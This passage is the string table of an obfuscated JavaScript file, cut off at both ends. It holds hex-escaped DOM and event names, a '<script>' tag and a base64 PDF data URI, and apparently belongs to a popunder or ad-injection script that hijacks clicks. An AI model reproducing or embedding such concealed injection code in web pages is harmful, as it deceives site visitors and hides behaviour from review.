8\x61\x73\x46\x6f\x63\x75\x73','\x70\x6f\x69\x6e\x74\x65\x72','\x61\x62\x73','\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74','\x30\x30\x30\x30','\x69\x6e\x6e\x65\x72\x54\x65\x78\x74','\x74\x6f\x75\x63\x68\x73\x74\x61\x72\x74','\x70\x72\x65\x63\x6f\x6e\x6e\x65\x63\x74','\x74\x72\x69\x6d','\x5f\x6e\x6f\x76\x72','\x75\x72\x6c\x3d','\x65\x78\x65\x63','\x3c\x73\x63\x72\x69\x70\x74\x3e','\x70\x75\x73\x68','\x68\x64\x6d\x69','\x63\x6f\x72\x73','\x66\x72\x61\x6d\x65\x42\x6f\x72\x64\x65\x72','\x63\x74\x72\x6c\x4b\x65\x79','\x68\x74\x74\x70\x73\x3a','\x64\x61\x74\x61','\x6f\x66\x66\x73\x65\x74\x48\x65\x69\x67\x68\x74','\x62\x6c\x6f\x63\x6b','\x69\x66\x72\x61\x6d\x65\x20\x6f\x62\x6a\x65\x63\x74\x20\x63\x61\x6e\x76\x61\x73\x20\x65\x6d\x62\x65\x64\x20\x69\x6e\x70\x75\x74\x20\x62\x75\x74\x74\x6f\x6e','\x32\x32\x32\x33\x57\x63\x48\x77\x67\x73','\x70\x65\x72\x6d\x69\x73\x73\x69\x6f\x6e','\x73\x65\x74\x49\x74\x65\x6d','\x6c\x61\x73\x74\x43\x68\x69\x6c\x64','\x73\x63\x72\x6f\x6c\x6c\x4c\x65\x66\x74','\x6e\x6f\x6f\x70\x65\x6e\x65\x72\x20\x6e\x6f\x72\x65\x66\x65\x72\x72\x65\x72','\x69\x6e\x6e\x65\x72\x57\x69\x64\x74\x68','\x65\x76\x65\x6e\x74','\x64\x61\x74\x61\x3a\x61\x70\x70\x6c\x69\x63\x61\x74\x69\x6f\x6e\x2f\x70\x64\x66\x3b\x62\x61\x73\x65\x36\x34\x2c\x4a\x56\x42\x45\x52\x69\x30\x78\x4c\x6a\x59\x4e\x4a\x65\x4c\x6a\x7a\x39\x4d\x4e\x43\x6a\x45\x31\x49\x44\x41\x67\x62\x32\x4a\x71\x44\x54\x77\x38\x4c\x30\x78\x70\x62\x6d\x56\x68\x63\x6d\x6c\x36\x5a\x57\x51\x67\x4d\x53\x39\x4d\x49\x44\x55\x35\x4f\x54\x63\x76\x54\x79\x41\x78\x4e\x79\x39\x46\x49\x44\x45\x78\x4d\x6a\x41\x76\x54\x69\x41\x78\x4c\x31\x51\x67\x4e\x54\x59\x34\x4e\x79\x39\x49\x49\x46\x73\x67\x4e\x44\x51\x33\x49\x44\x45\x31\x4e\x46\x30\x2b\x50\x67\x31\x6c\x62\x6d\x52\x76\x59\x6d\x6f\x4e\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x44\x51\x6f\x78\x4f\x53\x41\x77\x49\x47\x39\x69\x61\x67\x30\x38\x50\x43\x39\x45\x5a\x57\x4e\x76\x5a\x47\x56\x51\x59\x58\x4a\x74\x63\x7a\x77\x38\x4c\x30\x4e\x76\x62\x48\x56\x74\x62\x6e\x4d\x67\x4e\x43\x39\x51\x63\x6d\x56\x6b\x61\x57\x4e\x30\x62\x33\x49\x67\x4d\x54\x49\x2b\x50\x69\x39\x47\x61\x57\x78\x30\x5a\x58\x49\x76\x52\x6d\x78\x68\x64\x47\x56\x45\x5a\x57\x4e\x76\x5a\x47\x55\x76\x53\x55\x52\x62\x50\x44\x45\x34\x52\x6a\x55\x31\x4d\x30\x5a\x44\x51\x6a\x6b\x34\x4e\x6b\x52\x43\x4e\x44\x45\x34\x52\x6a\x4d\x78\x4d\x55\x4e\x42\x51\x54\x49\x78\x52\x54\x67\x32\x4f\x45\x4d\x33\x50\x6a\x77\x35\x4f\x54\x4e\x42\x51\x6b\x49\x30\x4e\x6a\x4a\x45\x4d\x6a\x6c\x43\x51\x54\x52\x46\x51\x6a\x52\x45\x52\x44\x4d\x7a\x4f\x54\x4d\x78\x4e\x6b\x55\x30\x51\x6a\x4e\x42\x4f\x44\x35\x64\x4c\x30\x6c\x75\x5a\x47\x56\x34\x57\x7a\x45\x31\x49\x44\x45\x77\x58\x53\x39\x4a\x62\x6d\x5a\x76\x49\x44\x45\x30\x49\x44\x41\x67\x55\x69\x39\x4d\x5a\x57\x35\x6e\x64\x47\x67\x67\x4e\x44\x55\x76\x55\x48\x4a\x6c\x64\x69\x41\x31\x4e\x6a\x67\x34\x4c\x31\x4a\x76\x62\x33\x51\x67\x4d\x54\x59\x67\x4d\x43\x42\x53\x4c\x31\x4e\x70\x65\x6d\x55\x67\x4d\x6a\x55\x76\x56\x48\x6c\x77\x5a\x53\x39\x59\x55\x6d\x56\x6d\x4c\x31\x64\x62\x4d\x53\x41\x79\x49\x44\x46\x64\x50\x6a\x35\x7a\x64\x48\x4a\x6c\x59\x57\x30\x4e\x43\x6d\x6a\x65\x59\x6d\x4a\x6b\x45\x47\x42\x67\x59\x6d\x44\x79\x42\x42\x49\x4d\x57\x55\x43\x43\x73\x52\x35\x49\x2f\x44\x56\x69\x59\x47\x4a\x6b\x6d\x41\x63\x53\x59\x32\x42\x45\x49\x76\x34\x7a\x72\x76\x30\x4c\x45\x47\x41\x41\x5a\x6a\x45\x46\x31\x67\x30\x4b\x5a\x57\x35\x6b\x63\x33\x52\x79\x5a\x57\x46\x74\x44\x57\x56\x75\x5a\x47\x39\x69\x61\x67\x31\x7a\x64\x47\x46\x79\x64\x48\x68\x79\x5a\x57\x59\x4e\x43\x6a\x41\x4e\x43\x69\x55\x6c\x52\x55\x39\x47\x44\x51\x6f\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x41\x30\x4b\x4d\x6a\x51\x67\x4d\x43\x42\x76\x59\x6d\x6f\x4e\x50\x44\x77\x76\x52\x6d\x6c\x73\x64\x47\x56\x79\x4c\x30\x5a\x73\x59\x58\x52\x6c\x52\x47\x56\x6a\x62\x32\x52\x6c\x4c\x30\x6b\x67\x4d\x54\x41\x78\x4c\x30\x78\x6c\x62\x6d\x64\x30\x61\x43\x41\x32\x4e\x43\x39\x50\x49\x44\x59\x7a\x4c\x31\x4d\x67\x4d\x7a\x59\x76\x56\x69\x41\x33\x4f\x54\x34\x2b\x63\x33\x52\x79\x5a\x57\x46\x74\x44\x51\x70\x6f\x33\x6d\x4a\x67\x59\x47\x41\x43\x49\x6b\x30\x47\x49\x47\x43\x63\x79\x34\x41\x4a\x57\x42\x67\x34\x6b\x48\x68\x4d\x55\x4d\x7a\x41\x55\x41\x38\x55\x6e\x77\x2f\x57\x42\x56\x53\x54\x44\x4b\x45\x5a\x62\x6b\x47\x6b\x57\x57\x30\x68\x66\x4b\x61\x62\x63\x49\x32\x73\x44\x41\x79\x69\x61\x56\x42\x56\x56\x77\x45\x43\x44\x41\x44\x78\x61\x51\x57\x37\x44\x51\x70\x6c\x62\x6d\x52\x7a\x64\x48\x4a\x6c\x59\x57\x30\x4e\x5a\x57\x35\x6b\x62\x32\x4a\x71\x44\x54\x45\x32\x49\x44\x41\x67\x62\x32\x4a\x71\x44\x54\x77\x38\x4c\x30\x46\x6a\x63\x6d\x39\x47\x62\x33\x4a\x74\x49\x44\x49\x77\x49\x44\x41\x67\x55\x69\x39\x4e\x5a\x58\x52\x68\x5a\x47\x46\x30\x59\x53\x41\x7a\x49\x44\x41\x67\x55\x69\x39\x4f\x59\x57\x31\x6c\x63\x79\x41\x79\x4d\x53\x41\x77\x49\x46\x49\x76\x54\x33\x56\x30\x62\x47\x6c\x75\x5a\x58\x4d\x67\x4e\x79\x41\x77\x49\x46\x49\x76\x55\x47\x46\x6e\x5a\x58\x4d\x67\x4d\x54\x4d\x67\x4d\x43\x42\x53\x4c\x31\x52\x35\x63\x47\x55\x76\x51\x32\x46\x30\x59\x57\x78\x76\x5a\x7a\x34\x2b\x44\x57\x56\x75\x5a\x47\x39\x69\x61\x67\x30\x78\x4e\x79\x41\x77\x49\x47\x39\x69\x61\x67\x30\x38\x50\x43\x39\x44\x63\x6d\x39\x77\x51\x6d\x39\x34\x57\x7a\x41\x75\x4d\x43\x41\x77\x4c\x6a\x41\x67\x4e\x6a\x45\x79\x4c\x6a\x41\x67\x4e\x7a\x6b\x79\x4c\x6a\x42\x64\x4c\x30\x31\x6c\x5a\x47\x6c\x68\x51\x6d\x39\x34\x57\x7a\x41\x75\x4d\x43\x41\x77\x4c\x6a\x41\x67\x4e\x6a\x45\x79\x4c\x6a\x41\x67\x4e\x7a\x6b\x79\x4c\x6a\x42\x64\x4c\x31\x42\x68\x63\x6d\x56\x75\x64\x43\x41\x78\x4d\x79\x41\x77\x49\x46\x49\x76\x55\x6d\x56\x7a\x62\x33\x56\x79\x59\x32\x56\x7a\x50\x44\x77\x2b\x50\x69\x39\x53\x62\x33\x52\x68\x64\x47\x55\x67\x4d\x43\x39\x55\x65\x58\x42\x6c\x4c\x31\x42\x68\x5a\x32\x55\x2b\x50\x67\x31\x6c\x62\x6d\x52\x76\x59\x6d\x6f\x4e\x4d\x54\x67\x67\x4d\x43\x42\x76\x59\x6d\x6f\x4e\x50\x44\x77\x76\x52\x6d\x6c\x73\x64\x47\x56\x79\x4c\x30\x5a\x73\x59\x58\x52\x6c\x52\x47\x56\x6a\x62\x32\x52\x6c\x4c\x30\x5a\x70\x63\x6e\x4e\x30\x49\x44\x49\x32\x4c\x30\x78\x6c\x62\x6d\x64\x30\x61\x43\x41\x78\x4f\x54\x45\x76\x54\x69\x41\x30\x4c\x31\x52\x35\x63\x47\x55\x76\x54\x32\x4a\x71\x55\x33\x52\x74\x50\x6a\x35\x7a\x64\x48\x4a\x6c\x59\x57\x30\x4e\x43\x6d\x6a\x65\x54\x49\x35\x52\x43\x34\x49\x77\x45\x4d\x65\x2f\x79\x75\x47\x54\x51\x6a\x67\x33\x45\x59\x4a\x69\x45\x43\x79\x4a\x48\x69\x4b\x30\x70\x37\x53\x48\x70\x56\x4d\x47\x35\x73\x51\x74\x2b\x2f\x71\x64\x56\x74\x41\x39\x48\x48\x66\x2f\x2b\x39\x33\x39\x6a\x30\x55\x51\x41\x61\x4e\x41\x6f\x7a\x55\x77\x42\x6a\x54\x47\x4c\x67\x61\x61\x4a\x4c\x44\x64\x45\x72\x48\x7a\x79\x55\x46\x31\x45\x79\x4b\x58\x42\x6c\x4d\x4c\x41\x52\x45\x5a\x44\x76\x5a\x39\x5a\x57\x72\x64\x74\x31\x69\x65\x52\x53\x70\x4d\x39\x52\x4f\x41\x4d\x75\x51\x79\x7a\x6b\x6c\x71\x65\x6f\x66\x6a\x5a\x5a\x33\x4f\x4a\x68\x6d\x35\x53\x6e\x45\x48\x53\x6a\x2f\x41\x6a\x47\x6a\x56\x31\x62\x61\x34\x63\x59\x37\x67\x55\x55\x34\x79\x72\x30\x59\x39\x75\x50\x6d\x50\x42\x55\x48\x31\x4a\x42\x2f\x4b\x46\x6e\x35\x6a\x71\x71\x63\x4e\x38\x44\x48\x55\x76\x33\x6a\x75\x79\x32\x45\x49\x5a\x61\x64\x47\x56\x2f\x70\x65\x4f\x67\x50\x6f\x76\x34\x4b\x68\x55\x39\x49\x71\x65\x45\x6e\x74\x51\x67\x79\x76\x44\x44\x59\x42\x79\x66\x2f\x4f\x63\x2f\x34\x57\x59\x41\x43\x30\x79\x30\x54\x61\x44\x51\x70\x6c\x62\x6d\x52\x7a\x64\x48\x4a\x6c\x59\x57\x30\x4e\x5a\x57\x35\x6b\x62\x32\x4a\x71\x44\x54\x45\x67\x4d\x43\x42\x76\x59\x6d\x6f\x4e\x50\x44\x77\x76\x52\x6d\x6c\x73\x64\x47\x56\x79\x4c\x30\x5a\x73\x59\x58\x52\x6c\x52\x47\x56\x6a\x62\x32\x52\x6c\x4c\x30\x5a\x70\x63\x6e\x4e\x30\x49\x44\x45\x30\x4c\x30\x78\x6c\x62\x6d\x64\x30\x61\x43\x41\x78\x4d\x6a\x51\x76\x54\x69\x41\x7a\x4c\x31\x52\x35\x63\x47\x55\x76\x54\x32\x4a\x71\x55\x33\x52\x74\x50\x6a\x35\x7a\x64\x48\x4a\x6c\x59\x57\x30\x4e\x43\x6d\x6a\x65\x4d\x6c\x63\x77\x55\x4c\x42\x51\x4d\x4c\x46\x55\x41\x45\x49\x6a\x42\x52\x73\x62\x66\x65\x66\x38\x30\x72\x77\x53\x42\x55\x4e\x39\x74\x38\x79\x69\x34\x68\x4b\x67\x6c\x49\x46\x43\x6b\x4c\x35\x50\x49\x70\x77\x5a\x55\x6c\x6d\x51\x71\x75\x39\x66\x57\x70\x4b\x54\x6d\x5a\x64\x61\x62\x47\x63\x48\x31\x4f\x41\x49\x31\x41\x71\x53\x43\x55\x67\x73\x53\x67\x58\x71\x4e\x49\x63\x6f\x79\x79\x7a\x4a\x53\x64\x56\x77\x79\x6b\x6e\x4d\x79\x31\x59\x49\x53\x45\x78\x50\x31\x51\x51\x72\x64\x59\x6b\x32\x68\x45\x68\x48\x52\x45\x59\x42\x61\x58\x4f\x67\x6a\x58\x6d\x6c\x4f\x54\x6d\x78\x2b\x73\x48\x36\x37\x76\x6b\x68\x2b\x58\x5a\x32\x41\x41\x45\x47\x41\x4b\x6f\x57\x4a\x30\x45\x4e\x43\x6d\x56\x75\x5a\x48\x4e\x30\x63\x6d\x56\x68\x62\x51\x31\x6c\x62\x6d\x52\x76\x59\x6d\x6f\x4e\x4d\x69\x41\x77\x49\x47\x39\x69\x61\x67\x30\x38\x50\x43\x39\x47\x61\x57\x78\x30\x5a\x58\x49\x76\x52\x6d\x78\x68\x64\x47\x56\x45\x5a\x57\x4e\x76\x5a\x47\x55\x76\x52\x6d\x6c\x79\x63\x33\x51\x67\x4d\x54\x67\x76\x54\x47\x56\x75\x5a\x33\x52\x6f\x49\x44\x59\x7a\x4e\x53\x39\x4f\x49\x44\x4d\x76\x56\x48\x6c\x77\x5a\x53\x39\x50\x59\x6d\x70\x54\x64\x47\x30\x2b\x50\x6e\x4e\x30\x63\x6d\x56\x68\x62\x51\x30\x4b\x61\x4e\x35\x38\x6c\x4d\x31\x75\x32\x7a\x41\x4d\x78\x31\x2f\x46\x54\x7a\x44\x47\x53\x64\x47\x6d\x51\x42\x45\x67\x57\x7a\x30\x73\x77\x4e\x41\x41\x61\x33\x74\x6f\x68\x78\x31\x6f\x69\x62\x61\x46\x79\x6c\x61\x71\x6a\x32\x7a\x5a\x30\x34\x38\x57\x45\x39\x65\x6e\x58\x65\x79\x51\x2f\x50\x39\x49\x69\x6d\x4a\x63\x4c\x6f\x70\x46\x55\x5a\x62\x46\x7a\x61\x6f\x6f\x6c\x30\x57\x35\x57\x68\x56\x33\x64\x2f\x41\x5a\x41\x33\x31\x31\x51\x34\x52\x76\x5a\x49\x38\x55\x6a\x55\x4b\x6f\x42\x75\x57\x30\x47\x64\x70\x52\x74\x53\x68\x2b\x77\x41\x50\x32\x6c\x4d\x50\x77\x6d\x4f\x70\x34\x4f\x68\x41\x38\x38\x61\x50\x4d\x54\x78\x6a\x5a\x7a\x57\x61\x65\x36\x42\x55\x50\x7a\x54\x33\x6a\x4e\x63\x59\x67\x37\x43\x76\x65\x31\x2f\x39\x6c\x37\x30\x33\x54\x6b\x4b\x64\x42\x55\x66\x69\x35\x76\x49\x4c\x61\x30\x35\x46\x41\x6f\x58\x63\x44\x4b\x4f\x4e\x56\x36\x68\x74\x4c\x66\x30\x43\x37\x69\x45\x6f\x52\x6c\x2b\x6a\x53\x30\x4b\x4a\x50\x76\x63\x55\x55\x77\x62\x56\x75\x6f\x44\x66\x77\x58\x42\x4b\x69\x73\x5a\x71\x4b\x31\x53\x32\x38\x4a\x78\x63\x70\x73\x4d\x74\x53\x63\x58\x73\x4e\x72\x63\x63\x6a\x38\x58\x6e\x57\x55\x43\x64\x72\x4b\x59\x4c\x47\x74\x69\x56\x2f\x66\x75\x6e\x61\x41\x6c\x6c\x72\x44\x73\x45\x45\x6f\x46\x35\x6a\x36\x49\x43\x47\x2f\x47\x71\x73\x34\x38\x54\x51\x65\x46\x54\x52\x63\x44\x74\x74\x4d\x6a\x61\x6e\x74\x64\x54\x45\x44\x38\x75\x62\x74\x6f\x76\x51\x6d\x79\x45\x46\x4f\x4a\x43\x50\x6e\x55\x73\x42\x42\x79\x31\x74\x63\x50\x71\x61\x68\x7a\x4d\x5a\x47\x62\x30\x59\x51\x6d\x62\x72\x77\x7a\x39\x7a\x35\x76\x51\x5a\x6a\x78\x34\x31\x39\x65\x6a\x66\x6f\x44\x48\x63\x46\x33\x77\x50\x64\x75\x78\x77\x58\x38\x47\x6a\x6a\x4f\x70\x46\x47\x78\x37\x69\x65\x49\x5a\x58\x63\x66\x44\x41\x4c\x49\x56\x67\x77\x49\x72\x55\x45\x51\x53\x4a\x2f\x4d\x32\x76\x6f\x72\x78\x65\x51\x4a\x57\x38\x34\x78\x39\x58\x6f\x4a\x49\x66\x72\x2b\x44\x45\x78\x6a\x56\x66\x67\x58\x75\x6a\x6f\x55\x62\x50\x31\x68\x71\x6d\x78\x4d\x6f\x64\x54\x74\x4b\x63\x38\x37\x6f\x68\x50\x72\x41\x5a\x65\x4b\x34\x33\x53\x37\x43\x75\x35\x64\x32\x78\x67\x34\x76\x77\x69\x52\x2b\x61\x47\x76\x44\x55\x6d\x73\x43\x48\x49\x51\x30\x39\x71\x74\x77\x51\x74\x5a\x34\x49\x44\x6a\x59\x46\x6d\x56\x58\x38\x37\x55\x4c\x69\x67\x52\x6e\x6e\x49\x58\x59\x63\x6d\x79\x78\x55\x4b\x52\x4c\x30\x71\x53\x6a\x58\x4b\x38\x67\x2b\x50\x56\x35\x39\x7a\x71\x5a\x49\x47\x32\x73\x52\x2b\x4e\x34\x6e\x50\x66\x66\x54\x59\x31\x44\x4a\x35\x6f\x62\x57\x36\x7a\x48\x34\x6e\x74\x41\x7a\x4d\x66\x37\x73\x30\x44\x5a\x53\x34\x65\x77\x4d\x52\x58\x6d\x37\x68\x47\x31\x65\x44\x4e\x68\x4b\x74\x65\x31\x73\x32\x62\x5a\x35\x6c\x57\x41\x37\x48\x58\x32\x62\x46\x32\x78\x62\x77\x5a\x64\x4c\x2b\x55\x72\x67\x53\x75\x42\x71\x42\x6c\x63\x54\x74\x52\x50\x4e\x54\x6a\x53\x37\x6d\x57\x59\x33\x61\x61\x72\x59\x77\x59\x4f\x55\x32\x34\x74\x38\x4c\x2f\x4c\x39\x54\x4c\x34\x2f\x43\x79\x61\x71\x54\x7a\x61\x61\x67\x7a\x33\x42\x58\x69\x37\x33\x57\x64\x42\x6e\x51\x5a\x39\x6e\x36\x50\x50\x45\x76\x45\x6a\x77\x71\x58\x4f\x65\x56\x35\x6c\x38\x7a\x7a\x74\x61\x32\x77\x41\x6f\x4c\x45\x6f\x59\x5a\x79\x78\x4b\x57\x5a\x78\x53\x59\x42\x34\x44\x38\x74\x2f\x7a\x4d\x67\x59\x53\x6d\x41\x53\x6d\x47\x55\x77\x54\x5a\x55\x52\x6a\x52\x47\x4e\x6d\x47\x6a\x4e\x70\x69\x4d\x63\x77\x53\x44\x6b\x6e\x63\x69\x64\x79\x4e\x35\x4f\x37\x73\x32\x43\x69\x74\x44\x6d\x61\x30\x53\x46\x44\x53\x41\x49\x6d\x41\x64\x4d\x4d\x54\x42\x4e\x78\x6b\x6d\x44\x4d\x51\x7a\x68\x64\x33\x4c\x2f\x6b\x6b\x33\x54\x35\x39\x6d\x30\x32\x2f\x77\x51\x59\x41\x43\x62\x4b\x37\x61\x45\x4e\x43\x6d\x56\x75\x5a\x48\x4e\x30\x63\x6d\x56\x68\x62\x51\x31\x6c\x62\x6d\x52\x76\x59\x6d\x6f\x4e\x4d\x79\x41\x77\x49\x47\x39\x69\x61\x67\x30\x38\x50\x43\x39\x4d\x5a\x57\x35\x6e\x64\x47\x67\x67\x4d\x7a\x45\x34\x4f\x53\x39\x54\x64\x57\x4a\x30\x65\x58\x42\x6c\x4c\x31\x68\x4e\x54\x43\x39\x55\x65\x58\x42\x6c\x4c\x30\x31\x6c\x64\x47\x46\x6b\x59\x58\x52\x68\x50\x6a\x35\x7a\x64\x48\x4a\x6c\x59\x57\x30\x4e\x43\x6a\x77\x2f\x65\x48\x42\x68\x59\x32\x74\x6c\x64\x43\x42\x69\x5a\x57\x64\x70\x62\x6a\x30\x69\x37\x37\x75\x2f\x49\x69\x42\x70\x5a\x44\x30\x69\x56\x7a\x56\x4e\x4d\x45\x31\x77\x51\x32\x56\x6f\x61\x55\x68\x36\x63\x6d\x56\x54\x65\x6b\x35\x55\x59\x33\x70\x72\x59\x7a\x6c\x6b\x49\x6a\x38\x2b\x43\x6a\x78\x34\x4f\x6e\x68\x74\x63\x47\x31\x6c\x64\x47\x45\x67\x65\x47\x31\x73\x62\x6e\x4d\x36\x65\x44\x30\x69\x59\x57\x52\x76\x59\x6d\x55\x36\x62\x6e\x4d\x36\x62\x57\x56\x30\x59\x53\x38\x69\x49\x48\x67\x36\x65\x47\x31\x77\x64\x47\x73\x39\x49\x6b\x46\x6b\x62\x32\x4a\x6c\x49\x46\x68\x4e\x55\x43\x42\x44\x62\x33\x4a\x6c\x49\x44\x55\x75\x4e\x69\x31\x6a\x4d\x44\x45\x31\x49\x44\x67\x30\x4c\x6a\x45\x31\x4f\x44\x6b\x33\x4e\x53\x77\x67\x4d\x6a\x41\x78\x4e\x69\x38\x77\x4d\x69\x38\x78\x4d\x79\x30\x77\x4d\x6a\x6f\x30\x4d\x44\x6f\x79\x4f\x53\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x6a\x34\x4b\x49\x43\x41\x67\x50\x48\x4a\x6b\x5a\x6a\x70\x53\x52\x45\x59\x67\x65\x47\x31\x73\x62\x6e\x4d\x36\x63\x6d\x52\x6d\x50\x53\x4a\x6f\x64\x48\x52\x77\x4f\x69\x38\x76\x64\x33\x64\x33\x4c\x6e\x63\x7a\x4c\x6d\x39\x79\x5a\x79\x38\x78\x4f\x54\x6b\x35\x4c\x7a\x41\x79\x4c\x7a\x49\x79\x4c\x58\x4a\x6b\x5a\x69\x31\x7a\x65\x57\x35\x30\x59\x58\x67\x74\x62\x6e\x4d\x6a\x49\x6a\x34\x4b\x49\x43\x41\x67\x49\x43\x41\x67\x50\x48\x4a\x6b\x5a\x6a\x70\x45\x5a\x58\x4e\x6a\x63\x6d\x6c\x77\x64\x47\x6c\x76\x62\x69\x42\x79\x5a\x47\x59\x36\x59\x57\x4a\x76\x64\x58\x51\x39\x49\x69\x49\x4b\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x65\x47\x31\x73\x62\x6e\x4d\x36\x65\x47\x31\x77\x50\x53\x4a\x6f\x64\x48\x52\x77\x4f\x69\x38\x76\x62\x6e\x4d\x75\x59\x57\x52\x76\x59\x6d\x55\x75\x59\x32\x39\x74\x4c\x33\x68\x68\x63\x43\x38\x78\x4c\x6a\x41\x76\x49\x67\x6f\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x42\x34\x62\x57\x78\x75\x63\x7a\x70\x6b\x59\x7a\x30\x69\x61\x48\x52\x30\x63\x44\x6f\x76\x4c\x33\x42\x31\x63\x6d\x77\x75\x62\x33\x4a\x6e\x4c\x32\x52\x6a\x4c\x32\x56\x73\x5a\x57\x31\x6c\x62\x6e\x52\x7a\x4c\x7a\x45\x75\x4d\x53\x38\x69\x43\x69\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x48\x68\x74\x62\x47\x35\x7a\x4f\x6e\x68\x74\x63\x45\x31\x4e\x50\x53\x4a\x6f\x64\x48\x52\x77\x4f\x69\x38\x76\x62\x6e\x4d\x75\x59\x57\x52\x76\x59\x6d\x55\x75\x59\x32\x39\x74\x4c\x33\x68\x68\x63\x43\x38\x78\x4c\x6a\x41\x76\x62\x57\x30\x76\x49\x67\x6f\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x42\x34\x62\x57\x78\x75\x63\x7a\x70\x77\x5a\x47\x59\x39\x49\x6d\x68\x30\x64\x48\x41\x36\x4c\x79\x39\x75\x63\x79\x35\x68\x5a\x47\x39\x69\x5a\x53\x35\x6a\x62\x32\x30\x76\x63\x47\x52\x6d\x4c\x7a\x45\x75\x4d\x79\x38\x69\x50\x67\x6f\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x38\x65\x47\x31\x77\x4f\x6b\x31\x76\x5a\x47\x6c\x6d\x65\x55\x52\x68\x64\x47\x55\x2b\x4d\x6a\x41\x78\x4e\x69\x30\x77\x4e\x69\x30\x78\x4e\x6c\x51\x78\x4d\x54\x6f\x77\x4d\x7a\x6f\x31\x4f\x53\x30\x77\x4e\x7a\x6f\x77\x4d\x44\x77\x76\x65\x47\x31\x77\x4f\x6b\x31\x76\x5a\x47\x6c\x6d\x65\x55\x52\x68\x64\x47\x55\x2b\x43\x69\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x44\x78\x34\x62\x58\x41\x36\x51\x33\x4a\x6c\x59\x58\x52\x6c\x52\x47\x46\x30\x5a\x54\x34\x79\x4d\x44\x45\x32\x4c\x54\x41\x31\x4c\x54\x49\x32\x56\x44\x45\x7a\x4f\x6a\x55\x30\x4f\x6a\x4d\x34\x4c\x54\x41\x33\x4f\x6a\x41\x77\x50\x43\x39\x34\x62\x58\x41\x36\x51\x33\x4a\x6c\x59\x58\x52\x6c\x52\x47\x46\x30\x5a\x54\x34\x4b\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x50\x48\x68\x74\x63\x44\x70\x4e\x5a\x58\x52\x68\x5a\x47\x46\x30\x59\x55\x52\x68\x64\x47\x55\x2b\x4d\x6a\x41\x78\x4e\x69\x30\x77\x4e\x69\x30\x78\x4e\x6c\x51\x78\x4d\x54\x6f\x77\x4d\x7a\x6f\x31\x4f\x53\x30\x77\x4e\x7a\x6f\x77\x4d\x44\x77\x76\x65\x47\x31\x77\x4f\x6b\x31\x6c\x64\x47\x46\x6b\x59\x58\x52\x68\x52\x47\x46\x30\x5a\x54\x34\x4b\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x50\x48\x68\x74\x63\x44\x70\x44\x63\x6d\x56\x68\x64\x47\x39\x79\x56\x47\x39\x76\x62\x44\x35\x42\x5a\x47\x39\x69\x5a\x53\x42\x42\x59\x33\x4a\x76\x59\x6d\x46\x30\x49\x46\x42\x79\x62\x79\x42\x45\x51\x79\x41\x78\x4e\x53\x34\x78\x4e\x69\x34\x79\x4d\x44\x41\x7a\x4f\x54\x77\x76\x65\x47\x31\x77\x4f\x6b\x4e\x79\x5a\x57\x46\x30\x62\x33\x4a\x55\x62\x32\x39\x73\x50\x67\x6f\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x38\x5a\x47\x4d\x36\x5a\x6d\x39\x79\x62\x57\x46\x30\x50\x6d\x46\x77\x63\x47\x78\x70\x59\x32\x46\x30\x61\x57\x39\x75\x4c\x33\x42\x6b\x5a\x6a\x77\x76\x5a\x47\x4d\x36\x5a\x6d\x39\x79\x62\x57\x46\x30\x50\x67\x6f\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x38\x65\x47\x31\x77\x54\x55\x30\x36\x52\x47\x39\x6a\x64\x57\x31\x6c\x62\x6e\x52\x4a\x52\x44\x35\x31\x64\x57\x6c\x6b\x4f\x6a\x6b\x35\x4d\x6a\x5a\x68\x4e\x6a\x6b\x34\x4c\x57\x59\x32\x59\x7a\x4d\x74\x4e\x44\x5a\x6a\x4f\x53\x31\x69\x4d\x6a\x4d\x78\x4c\x57\x46\x6d\x4e\x44\x46\x68\x4d\x44\x49\x77\x4d\x47\x55\x78\x4d\x6a\x77\x76\x65\x47\x31\x77\x54\x55\x30\x36\x52\x47\x39\x6a\x64\x57\x31\x6c\x62\x6e\x52\x4a\x52\x44\x34\x4b\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x50\x48\x68\x74\x63\x45\x31\x4e\x4f\x6b\x6c\x75\x63\x33\x52\x68\x62\x6d\x4e\x6c\x53\x55\x51\x2b\x64\x58\x56\x70\x5a\x44\x70\x6d\x4f\x57\x4e\x6d\x5a\x47\x4a\x6c\x5a\x43\x31\x6b\x4d\x54\x51\x78\x4c\x54\x52\x6d\x59\x6a\x51\x74\x59\x57\x4d\x77\x59\x69\x31\x6d\x4f\x44\x6c\x6d\x4d\x57\x4e\x6d\x59\x6a\x6b\x31\x4e\x47\x55\x38\x4c\x33\x68\x74\x63\x45\x31\x4e\x4f\x6b\x6c\x75\x63\x33\x52\x68\x62\x6d\x4e\x6c\x53\x55\x51\x2b\x43\x69\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x44\x78\x77\x5a\x47\x59\x36\x55\x48\x4a\x76\x5a\x48\x56\x6a\x5a\x58\x49\x2b\x51\x57\x52\x76\x59\x6d\x55\x67\x51\x57\x4e\x79\x62\x32\x4a\x68\x64\x43\x42\x51\x63\x6d\x38\x67\x52\x45\x4d\x67\x4d\x54\x55\x75\x4d\x54\x59\x75\x4d\x6a\x41\x77\x4d\x7a\x6b\x38\x4c\x33\x42\x6b\x5a\x6a\x70\x51\x63\x6d\x39\x6b\x64\x57\x4e\x6c\x63\x6a\x34\x4b\x49\x43\x41\x67\x49\x43\x41\x67\x50\x43\x39\x79\x5a\x47\x59\x36\x52\x47\x56\x7a\x59\x33\x4a\x70\x63\x48\x52\x70\x62\x32\x34\x2b\x43\x69\x41\x67\x49\x44\x77\x76\x63\x6d\x52\x6d\x4f\x6c\x